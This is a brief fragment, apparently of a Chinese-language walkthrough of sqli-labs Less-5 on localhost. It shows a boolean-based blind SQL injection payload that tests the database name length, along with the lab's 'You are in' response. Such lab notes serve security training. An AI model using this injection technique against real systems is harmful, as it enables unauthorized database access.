 http://127.0.0.1/sqli-labs/Less-5/
?id=1' and length(database())=8 --+
查看库名长度=8
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........